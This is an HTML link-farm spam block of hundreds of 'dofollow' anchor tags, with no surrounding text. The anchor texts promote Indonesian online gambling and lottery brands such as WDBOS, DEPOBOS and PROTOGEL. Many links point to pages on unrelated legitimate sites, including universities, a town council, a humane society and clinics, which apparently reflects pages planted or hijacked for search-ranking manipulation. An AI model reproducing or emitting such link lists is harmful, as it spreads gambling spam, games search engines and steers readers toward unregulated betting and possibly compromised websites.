<a href="https://okalyfleurs.com/" target="_blank" rel="dofollow">https://okalyfleurs.com/</a>
<a href="https://aulanet.umb.edu.co/aulanet_jh/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nanastotovictory.it.com" target="_blank" rel="dofollow">https://nanastotovictory.it.com</a>
<a href="https://lunatogelvictory.it.com" target="_blank" rel="dofollow">https://lunatogelvictory.it.com</a>
<a href="https://togelonvictory.it.com" target="_blank" rel="dofollow">https://togelonvictory.it.com</a>
<a href="https://situstotovictory.it.com" target="_blank" rel="dofollow">https://situstotovictory.it.com</a>
<a href="https://protogelvictory.it.com" target="_blank" rel="dofollow">https://protogelvictory.it.com</a>
<a href="https://tvtotovictory.it.com" target="_blank" rel="dofollow">https://tvtotovictory.it.com</a>
<a href="https://DEPOBOSvictory.it.com" target="_blank" rel="dofollow">https://DEPOBOSvictory.it.com</a>
<a href="https://WDBOSvictory.it.com" target="_blank" rel="dofollow">https://WDBOSvictory.it.com</a>
<a href="https://latotovictory.it.com" target="_blank" rel="dofollow">https://latotovictory.it.com</a>
<a href="https://fatcai99victory.it.com" target="_blank" rel="dofollow">https://fatcai99victory.it.com</a>
<a href="https://jutawanbetvictory.it.com" target="_blank" rel="dofollow">https://jutawanbetvictory.it.com</a>
<a href="https://mancingduitvictory.it.com" target="_blank" rel="dofollow">https://mancingduitvictory.it.com</a>
<a href="https://ligabandot.it.com" target="_blank" rel="dofollow">https://ligabandot.it.com</a>
<a href="https://lapak99.it.com" target="_blank" rel="dofollow">https://lapak99.it.com</a>
<a href="https://bandar80.it.com" target="_blank" rel="dofollow">https://bandar80.it.com</a>
<a href="https://indojp.it.com" target="_blank" rel="dofollow">https://indojp.it.com</a>
<a href="https://hokijitu.it.com" target="_blank" rel="dofollow">https://hokijitu.it.com</a>
<a href="https://tabichill.com/mancingduit/" target="_blank" rel="dofollow">https://tabichill.com/mancingduit/</a>
<a href="https://european-dairy.com/jutawanbet" target="_blank" rel="dofollow">https://european-dairy.com/jutawanbet</a>
<a href="https://kumpro.com/protogel" target="_blank" rel="dofollow">https://kumpro.com/protogel</a>
<a href="https://lindatag.com/lunatogel" target="_blank" rel="dofollow">https://lindatag.com/lunatogel</a>
<a href="https://leadershipeducationconference.com/togelon" target="_blank" rel="dofollow">https://leadershipeducationconference.com/togelon</a>
<a href="https://oca-animstudio.com/situstoto" target="_blank" rel="dofollow">https://oca-animstudio.com/situstoto</a>
<a href="https://greencollarleopard.com/tvtoto" target="_blank" rel="dofollow">https://greencollarleopard.com/tvtoto</a>
<a href="https://moonbsalon.com/WDBOS" target="_blank" rel="dofollow">https://moonbsalon.com/WDBOS</a>
<a href="https://gialongdigital.com/latoto" target="_blank" rel="dofollow">https://gialongdigital.com/latoto</a>
<a href="https://aimlautism.com/fatcai99" target="_blank" rel="dofollow">https://aimlautism.com/fatcai99</a>
<a href="https://growelleducationalinstitutions.com/DEPOBOS" target="_blank" rel="dofollow">https://growelleducationalinstitutions.com/DEPOBOS</a>
<a href="https://nagoya-grampus.com" target="_blank" rel="dofollow">https://nagoya-grampus.com</a>
<a href="https://penzcentrum.com" target="_blank" rel="dofollow">https://penzcentrum.com</a>
<a href="https://ru2ch.com" target="_blank" rel="dofollow">https://ru2ch.com</a>
<a href="https://doctorulzilei.com" target="_blank" rel="dofollow">https://doctorulzilei.com</a>
<a href="https://lapdatphonggame24h.com" target="_blank" rel="dofollow">https://lapdatphonggame24h.com</a>
<a href="https://need2no.com" target="_blank" rel="dofollow">https://need2no.com</a>
<a href="https://exomagazin.com" target="_blank" rel="dofollow">https://exomagazin.com</a>
<a href="https://koreasowls.com" target="_blank" rel="dofollow">https://koreasowls.com</a>
<a href="https://jpnewss.com" target="_blank" rel="dofollow">https://jpnewss.com</a>
<a href="https://gazketmusic.com" target="_blank" rel="dofollow">https://gazketmusic.com</a>
<a href="https://buchananformontana.com/" target="_blank" rel="dofollow">https://buchananformontana.com/</a>
<a href="https://portalinnova.com" target="_blank" rel="dofollow">https://portalinnova.com</a>
<a href="https://revistamotobici.com" target="_blank" rel="dofollow">https://revistamotobici.com</a>
<a href="https://escblogger.com" target="_blank" rel="dofollow">https://escblogger.com</a>
<a href="https://granhotelstellamaris.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://rotadeferias.com" target="_blank" rel="dofollow">https://rotadeferias.com</a>
<a href="https://pddmaster.com" target="_blank" rel="dofollow">https://pddmaster.com</a>
<a href="https://media-awareness.com" target="_blank" rel="dofollow">https://media-awareness.com</a>
<a href="https://fondation-hermitage.com" target="_blank" rel="dofollow">https://fondation-hermitage.com</a>
<a href="https://astanatv.com" target="_blank" rel="dofollow">https://astanatv.com</a>
<a href="https://ferrocarrilcentral.com" target="_blank" rel="dofollow">https://ferrocarrilcentral.com</a>
<a href="https://garsingtonopera.com" target="_blank" rel="dofollow">https://garsingtonopera.com</a>
<a href="https://buyfromthebush.com" target="_blank" rel="dofollow">https://buyfromthebush.com</a>
<a href="https://fatboysdiner.com" target="_blank" rel="dofollow">https://fatboysdiner.com</a>
<a href="https://splinterbike.com" target="_blank" rel="dofollow">https://splinterbike.com</a>
<a href="https://inspector-wallander.com" target="_blank" rel="dofollow">https://inspector-wallander.com</a>
<a href="https://robertjohnsonbluesfoundation.com" target="_blank" rel="dofollow">https://robertjohnsonbluesfoundation.com</a>
<a href="https://lindenmuseum.com" target="_blank" rel="dofollow">https://lindenmuseum.com</a>
<a href="https://seattleagainstslavery.com" target="_blank" rel="dofollow">https://seattleagainstslavery.com</a>
<a href="https://ponydining.com" target="_blank" rel="dofollow">https://ponydining.com</a>
<a href="https://tascher-de-la-pagerie.com" target="_blank" rel="dofollow">https://tascher-de-la-pagerie.com</a>
<a href="https://occamstypewriter.com" target="_blank" rel="dofollow">https://occamstypewriter.com</a>
<a href="https://kevinmaurer.com" target="_blank" rel="dofollow">https://kevinmaurer.com</a>
<a href="https://arambururesto.com" target="_blank" rel="dofollow">https://arambururesto.com</a>
<a href="https://santaluciaristorante.com" target="_blank" rel="dofollow">https://santaluciaristorante.com</a>
<a href="https://dukeorganic.com" target="_blank" rel="dofollow">https://dukeorganic.com</a>
<a href="https://tendernapalm.com" target="_blank" rel="dofollow">https://tendernapalm.com</a>
<a href="https://sofiagrant.co.uk" target="_blank" rel="dofollow">https://sofiagrant.co.uk</a>
<a href="https://mascarabar.com" target="_blank" rel="dofollow">https://mascarabar.com</a>
<a href="https://gaudionbowerbank.com" target="_blank" rel="dofollow">https://gaudionbowerbank.com</a>
<a href="https://stalbansacademy.com" target="_blank" rel="dofollow">https://stalbansacademy.com</a>
<a href="https://saranrenew.com" target="_blank" rel="dofollow">https://saranrenew.com</a>
<a href="https://turtux.com" target="_blank" rel="dofollow">https://turtux.com</a>
<a href="https://loseleyicecream.com" target="_blank" rel="dofollow">https://loseleyicecream.com</a>
<a href="https://thedecember17thproject.com" target="_blank" rel="dofollow">https://thedecember17thproject.com</a>
<a href="https://lyddairport.com" target="_blank" rel="dofollow">https://lyddairport.com</a>
<a href="https://albertcuyp-markt.com" target="_blank" rel="dofollow">https://albertcuyp-markt.com</a>
<a href="https://country-enterprise.com" target="_blank" rel="dofollow">https://country-enterprise.com</a>
<a href="https://iwcoffice.com" target="_blank" rel="dofollow">https://iwcoffice.com</a>
<a href="https://chipitanisafaris.com" target="_blank" rel="dofollow">https://chipitanisafaris.com</a>
<a href="https://pendulumgallery.com" target="_blank" rel="dofollow">https://pendulumgallery.com</a>
<a href="https://becontreeforever.com" target="_blank" rel="dofollow">https://becontreeforever.com</a>
<a href="https://aliceschwarzer.com" target="_blank" rel="dofollow">https://aliceschwarzer.com</a>
<a href="https://anightlessordinary.com" target="_blank" rel="dofollow">https://anightlessordinary.com</a>
<a href="https://rodastenkonsthall.com" target="_blank" rel="dofollow">https://rodastenkonsthall.com</a>
<a href="https://willowtownprimary.com" target="_blank" rel="dofollow">https://willowtownprimary.com</a>
<a href="https://skinnyfishmusic.com" target="_blank" rel="dofollow">https://skinnyfishmusic.com</a>
<a href="https://ctuagent.com" target="_blank" rel="dofollow">https://ctuagent.com</a>
<a href="https://cite-musique.com" target="_blank" rel="dofollow">https://cite-musique.com</a>
<a href="https://forrestersmiddleton.com" target="_blank" rel="dofollow">https://forrestersmiddleton.com</a>
<a href="https://aga-web.com" target="_blank" rel="dofollow">https://aga-web.com</a>
<a href="https://nationalmirroronline.com" target="_blank" rel="dofollow">https://nationalmirroronline.com</a>
<a href="https://sinopticon.org" target="_blank" rel="dofollow">https://sinopticon.org</a>
<a href="https://sapa-usa.com" target="_blank" rel="dofollow">https://sapa-usa.com</a>
<a href="https://akramkhancompany.com" target="_blank" rel="dofollow">https://akramkhancompany.com</a>
<a href="https://pablo-ruiz-picasso.com" target="_blank" rel="dofollow">https://pablo-ruiz-picasso.com</a>
<a href="https://introversed.com" target="_blank" rel="dofollow">https://introversed.com</a>
<a href="https://rainforestfoundationuk.com" target="_blank" rel="dofollow">https://rainforestfoundationuk.com</a>
<a href="https://paradescommission.com" target="_blank" rel="dofollow">https://paradescommission.com</a>
<a href="https://newwaysministry.com" target="_blank" rel="dofollow">https://newwaysministry.com</a>
<a href="https://batenka.com" target="_blank" rel="dofollow">https://batenka.com</a>
<a href="https://thelagosreview.com" target="_blank" rel="dofollow">https://thelagosreview.com</a>
<a href="https://wkyufm.com" target="_blank" rel="dofollow">https://wkyufm.com</a>
<a href="https://ibw21.com" target="_blank" rel="dofollow">https://ibw21.com</a>
<a href="https://wastelands-bbs.com" target="_blank" rel="dofollow">https://wastelands-bbs.com</a>
<a href="https://n8waechter.com" target="_blank" rel="dofollow">https://n8waechter.com</a>
<a href="https://abrilac.com" target="_blank" rel="dofollow">https://abrilac.com</a>
<a href="https://phoenixeventos.com" target="_blank" rel="dofollow">https://phoenixeventos.com</a>
<a href="https://arigatou-jp.com" target="_blank" rel="dofollow">https://arigatou-jp.com</a>
<a href="https://findrulesoforigin.com" target="_blank" rel="dofollow">https://findrulesoforigin.com</a>
<a href="https://ecsite-domain.com" target="_blank" rel="dofollow">https://ecsite-domain.com</a>
<a href="https://litherbaseshop.com" target="_blank" rel="dofollow">https://litherbaseshop.com</a>
<a href="https://cakencrust.com" target="_blank" rel="dofollow">https://cakencrust.com</a>
<a href="https://maxtrendindustry.com" target="_blank" rel="dofollow">https://maxtrendindustry.com</a>
<a href="https://ecolikely.com" target="_blank" rel="dofollow">https://ecolikely.com</a>
<a href="https://theinnovativehuntcorp.com" target="_blank" rel="dofollow">https://theinnovativehuntcorp.com</a>
<a href="https://sweepersmart.com" target="_blank" rel="dofollow">https://sweepersmart.com</a>
<a href="https://myflacoast.com" target="_blank" rel="dofollow">https://myflacoast.com</a>
<a href="https://wisdomsilicone.com" target="_blank" rel="dofollow">https://wisdomsilicone.com</a>
<a href="https://get-shisha-dubai.com" target="_blank" rel="dofollow">https://get-shisha-dubai.com</a>
<a href="https://bodhiroom.com" target="_blank" rel="dofollow">https://bodhiroom.com</a>
<a href="https://chinacigor.com" target="_blank" rel="dofollow">https://chinacigor.com</a>
<a href="https://internationalproofsystems.com" target="_blank" rel="dofollow">https://internationalproofsystems.com</a>
<a href="https://lifehappensaftercoffee.com" target="_blank" rel="dofollow">https://lifehappensaftercoffee.com</a>
<a href="https://wuyijiantong.com" target="_blank" rel="dofollow">https://wuyijiantong.com</a>
<a href="https://kridhalegalstar.com" target="_blank" rel="dofollow">https://kridhalegalstar.com</a>
<a href="https://pujipet.com" target="_blank" rel="dofollow">https://pujipet.com</a>
<a href="https://digitaladithiyaa.com" target="_blank" rel="dofollow">https://digitaladithiyaa.com</a>
<a href="https://washingtontribunes.com" target="_blank" rel="dofollow">https://washingtontribunes.com</a>
<a href="https://harithalekha.com" target="_blank" rel="dofollow">https://harithalekha.com</a>
<a href="https://peterblueberry.com" target="_blank" rel="dofollow">https://peterblueberry.com</a>
<a href="https://stopkingofcruelty.com" target="_blank" rel="dofollow">https://stopkingofcruelty.com</a>
<a href="https://texaswildhogrelief.com" target="_blank" rel="dofollow">https://texaswildhogrelief.com</a>
<a href="https://startupleadershipchicago.com" target="_blank" rel="dofollow">https://startupleadershipchicago.com</a>
<a href="https://ceradure-refractories.com" target="_blank" rel="dofollow">https://ceradure-refractories.com</a>
<a href="https://showinghairshop.com" target="_blank" rel="dofollow">https://showinghairshop.com</a>
<a href="https://dilcrafts.com" target="_blank" rel="dofollow">https://dilcrafts.com</a>
<a href="https://marcrichmaninc.com" target="_blank" rel="dofollow">https://marcrichmaninc.com</a>
<a href="https://prisacn.com" target="_blank" rel="dofollow">https://prisacn.com</a>
<a href="https://somewhereinads.net" target="_blank" rel="dofollow">https://somewhereinads.net</a>
<a href="https://banksandriedelpc.net" target="_blank" rel="dofollow">https://banksandriedelpc.net</a>
<a href="https://hallowen.org" target="_blank" rel="dofollow">https://hallowen.org</a>
<a href="https://debt-collection-sheffield.co.uk" target="_blank" rel="dofollow">https://debt-collection-sheffield.co.uk</a>
<a href="https://vandfoundation.com" target="_blank" rel="dofollow">https://vandfoundation.com</a>
<a href="https://wayshopeeonline.com" target="_blank" rel="dofollow">https://wayshopeeonline.com</a>
<a href="https://tianyaautopart.com" target="_blank" rel="dofollow">https://tianyaautopart.com</a>
<a href="https://yasalcanlibahissiteleri.com" target="_blank" rel="dofollow">https://yasalcanlibahissiteleri.com</a>
<a href="https://gullakmacrames.com" target="_blank" rel="dofollow">https://gullakmacrames.com</a>
<a href="https://cottagerestyle.com" target="_blank" rel="dofollow">https://cottagerestyle.com</a>
<a href="https://natural-alarm-clocks.com" target="_blank" rel="dofollow">https://natural-alarm-clocks.com</a>
<a href="https://cangjia-herb.com" target="_blank" rel="dofollow">https://cangjia-herb.com</a>
<a href="https://signboardhxs.com" target="_blank" rel="dofollow">https://signboardhxs.com</a>
<a href="https://lznewmaterials.com" target="_blank" rel="dofollow">https://lznewmaterials.com</a>
<a href="https://zariangrowthagency.com" target="_blank" rel="dofollow">https://zariangrowthagency.com</a>
<a href="https://jeanettecooper.net" target="_blank" rel="dofollow">https://jeanettecooper.net</a>
<a href="https://saharreviews.com" target="_blank" rel="dofollow">https://saharreviews.com</a>
<a href="https://yogaflowerlife.com" target="_blank" rel="dofollow">https://yogaflowerlife.com</a>
<a href="https://fraterlucath.com" target="_blank" rel="dofollow">https://fraterlucath.com</a>
<a href="https://aniamker.com" target="_blank" rel="dofollow">https://aniamker.com</a>
<a href="https://herhattannyc.com" target="_blank" rel="dofollow">https://herhattannyc.com</a>
<a href="https://match-arc.com/" target="_blank" rel="dofollow">https://match-arc.com/</a>
<a href="https://wealthymindtips.com" target="_blank" rel="dofollow">https://wealthymindtips.com</a>
<a href="https://drydockventures.com" target="_blank" rel="dofollow">https://drydockventures.com</a>
<a href="https://developer8.com" target="_blank" rel="dofollow">https://developer8.com</a>
<a href="https://frizzlefonts.com" target="_blank" rel="dofollow">https://frizzlefonts.com</a>
<a href="https://weddingdresspreservationkits.com" target="_blank" rel="dofollow">https://weddingdresspreservationkits.com</a>
<a href="https://jbscode.com" target="_blank" rel="dofollow">https://jbscode.com</a>
<a href="https://theoperationfreedom.com" target="_blank" rel="dofollow">https://theoperationfreedom.com</a>
<a href="https://pauladepoju.com" target="_blank" rel="dofollow">https://pauladepoju.com</a>
<a href="https://chadthompsonillustration.com" target="_blank" rel="dofollow">https://chadthompsonillustration.com</a>
<a href="https://mamacentric.com" target="_blank" rel="dofollow">https://mamacentric.com</a>
<a href="https://nutritionuprising.com" target="_blank" rel="dofollow">https://nutritionuprising.com</a>
<a href="https://hobbiesconartexpress.com" target="_blank" rel="dofollow">https://hobbiesconartexpress.com</a>
<a href="https://webstorsltd.com" target="_blank" rel="dofollow">https://webstorsltd.com</a>
<a href="https://fromtomato.com" target="_blank" rel="dofollow">https://fromtomato.com</a>
<a href="https://worldofnabeeda.com" target="_blank" rel="dofollow">https://worldofnabeeda.com</a>
<a href="https://careersbd.com" target="_blank" rel="dofollow">https://careersbd.com</a>
<a href="https://vr.escapemyhouse.nz/" target="_blank" rel="dofollow">https://vr.escapemyhouse.nz/</a>
<a href="https://test.unitedimmunitystl.com/" target="_blank" rel="dofollow">https://test.unitedimmunitystl.com/</a>
<a href="https://psicologia.faex.edu.br/" target="_blank" rel="dofollow">protogel</a>
<a href="https://seiman.faex.edu.br/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://spm.faex.edu.br/" target="_blank" rel="dofollow">WDBOS</a> 
<a href="https://saodomingosdosul.rs.gov.br/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.ohmycars.co.za/" target="_blank" rel="dofollow">https://www.ohmycars.co.za/</a>
<a href="https://www.phixel.com" target="_blank" rel="dofollow">togelon</a>
<a href="https://www.arabicmatrix.org" target="_blank" rel="dofollow">mancingduit</a>
<a href="https://999wefm.com/contact-us/" target="_blank" rel="dofollow">NANASTOTO</a>
<a href="https://kwikcargo.bezaleelsolutions.com" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://info.almarena.com.ar/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://info.almarena.com.ar/precio/limpieza-la-reserva/" target="_blank" rel="dofollow">nanastoto</a>
<a href="https://alpha.forcespenpals.co.uk/" target="_blank" rel="dofollow">hokijitu</a>
<a href="https://snowsofthenile.com/contact-us/" target="_blank" rel="dofollow">latoto</a>
<a href="https://www.margalla.edu.pk/mdh/hos" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.margalla.edu.pk/hospitals" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.margalla.edu.pk/programs/offered" target="_blank" rel="dofollow">lunatogel</a>
<a href="https://www.margalla.edu.pk/fee/structure" target="_blank" rel="dofollow">protogel</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5289" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5291" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.tama5cci.or.jp/hp/yanagida/?p=5284" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://copypeer.com/money-back" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://copypeer.com/user/affiliate_signup" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://copypeer.com/user/writer_signup" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.deccanodysseytrains.com/destinations.html" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.deccanodysseytrains.com/blog/jodhpur-called-blue-city-india" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.deccanodysseytrains.com/blog/top-10-interesting-facts-red-fort-delhi" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.deccanodysseytrains.com/departures.html" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.deccanodysseytrains.com/price.html" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.deccanodysseytrains.com/terms-condition.html" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.deccanodysseytrains.com/about-us.html" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://archidiocesisgranada.es/santo-del-dia/santa-sofia-2/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://archidiocesisgranada.es/noticias/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://blog.optedif-formation.fr/vos-suggestions/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://blog.optedif-formation.fr/category/construire-son-projet-de-formation/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://bezaleelsolutions.com/privacypolicy/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.londontraininginstitute.co.uk/sap-training-acadamy/sap-training-uk/" target="_blank" rel="dofollow">PROTOGEL</a>
<a href="https://www.londontraininginstitute.co.uk/contact-us/contact" target="_blank" rel="dofollow">JUTAWANBET</a>
<a href="https://ayto-bailen.com/aviso-legal/" rel="dofollow" target="_blank">TVTOTO</a>
<a href="https://ayto-bailen.com/mapa-web/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://ayto-bailen.com/politica-de-cookies/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://ayto-bailen.com/ayuntamiento/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://www.longmonthumane.org/3-3-3/" rel="dofollow" target="_blank">HOKIJITU</a>
<a href="https://www.longmonthumane.org/about/contact/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.longmonthumane.org/foxtails/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.weircrafts.com/refund_returns/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.weircrafts.com/green-policy/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://www.weircrafts.com/links/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/gent/" rel="dofollow" target="_blank">FATCAI99</a>
<a href="https://ero-expo.com/standhouder/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/blog/blog-escuela-de-negocios/conociendo-mas-sobre-las-organizaciones/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://www.utb.edu.co/blog/ingenierias-mejor-pagadas-colombia/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://www.utb.edu.co/mi-utb/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://edizioni.simone.it/contatti/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://edizioni.simone.it/chi-siamo/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://edizioni.simone.it/ente-accreditato-dal-ministero-dell-istruzione/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://hunpower.hu/rekordok/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://tickonjice.si/o-nas/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://tickonjice.si/razisci/kulturna-dediscina/zicka-kartuzija/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://tickonjice.si/obcuti/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.multisoftsystems.com/interview-questions/terraform-interview-questions-answers" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://www.multisoftsystems.com/career" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://sculptureclinic.es/blog/pechos-grandes-sin-cirugia/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://sculptureclinic.es/blog/lipedema-grado-1/" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://sculptureclinic.es/blog/cual-es-la-temperatura-normal-de-una-persona/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://sculptureclinic.es/blog/lipopapada/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://mellowsea.com/boutique-longe-cote" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://mellowsea.com/pilou-ducalme" rel="dofollow" target="_blank">LATOTO</a>
<a href="https://rossingcenter.org/islams/why-do-muslims-pray-five-times-a-day/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://rossingcenter.org/islams/headscarfs-in-islam/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://www.auto-forever.com/pays/constructeurs-francais/" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://www.auto-forever.com/pays/constructeurs-allemands/" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://boozetown.ro/privacy-policy" rel="dofollow" target="_blank">NANASTOTO</a>
<a href="https://boozetown.ro/refund_returns" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://boozetown.ro/termeni-de-utilizare" rel="dofollow" target="_blank">PROTOGEL</a>
<a href="https://goodact.fr/demande-de-devis/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://radamed.pl/konsultacja/konsultacja-lekarska/" rel="dofollow" target="_blank">WDBOS</a>
<a href="https://goodact.fr/generateur-didees-cadeaux/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://goodact.fr/qui-sommes-nous/" rel="dofollow" target="_blank">LUNATOGEL</a>
<a href="https://radamed.pl/konsultacja/leczenie-otylosci/" rel="dofollow" target="_blank">JUTAWANBET</a>
<a href="https://radamed.pl/konsultacja/konsultacja-psychiatryczna/" rel="dofollow" target="_blank">DEPOBOS</a>
<a href="https://zumra.de/widerruf/" rel="dofollow" target="_blank">MANCINGDUIT</a>
<a href="https://www.granvalle.com/contacto/" rel="dofollow" target="_blank">WDBOS</a>



<!-- GFTR168 -->
<a href="http://cppg.fccollege.edu.pk/admissions-timeline/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/event-cppg/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="http://cppg.fccollege.edu.pk/research-project/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="http://cppg.fccollege.edu.pk/suffering-in-silence-marital-rape-in-pakistan/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/student-page-2/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/facultymembers/" target="_blank" rel="dofollow">WDBOS</a>
<a href="http://cppg.fccollege.edu.pk/the-phenomenon-of-globalization/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fortec.com.mx/nuestra-historia/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://techinbudgets.com/refund_returns/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://kisumuhotel.maseno.ac.ke/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://techinbudgets.com/shop" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/return-policy/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://digioyo.com/support-policy/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://techinbudgets.com/privacy-policy/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://RUANGWDslot.com/RUANGWD/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://FATCAI99slots.com/FATCAI99/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://BANDAR80slot.com/BANDAR80/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://TOPANBOS88slots.com/TOPANBOS88/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://LIGABANDOTslot.com/LIGABANDOT/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://lapak99slots.com/lapak99/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://HOKIJITUslots.com/HOKIJITU/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://JUARA88slots.com/JUARA88/" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.kimrosedietitian.com/about//" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://valebasemetals.com/our-operations/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://www.tnteu.ac.in/study_material.php" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://valebasemetals.com/newsroom/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://valebasemetals.com/suppliers/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://www.kimrosedietitian.com/die-perfekte-dm-handyhulle-bestellen-ein-leitfaden-fur-smartphone-besitzer/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.kimrosedietitian.com/muscle-loss-nutrition-focused-physical-exam/" target="_blank" rel="dofollow">TOPANBOS88</a>
<a href="https://incade.edu.co/pagos/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://incade.edu.co/sedes/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/contacto/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://incade.edu.co/convenios/" target="_blank" rel="dofollow">BANDAR80</a>
<a href="https://incade.edu.co/alianzas/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://goexport.org/" target="_blank" rel="dofollow">https://goexport.org/</a>
<a href="https://zielo.es/el-centro/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://zielo.es/empleo/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/plano-del-centro/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://zielo.es/normativa-dog-friendly/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://zielo.es/politica-de-privacidad/" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://ysygnoui.azurewebsites.net/nosotros/" target="_blank" rel="dofollow">FATCAI99</a>	
<a href="https://ysygnoui.azurewebsites.net/integrate/" target="_blank" rel="dofollow">TOPWD</a>
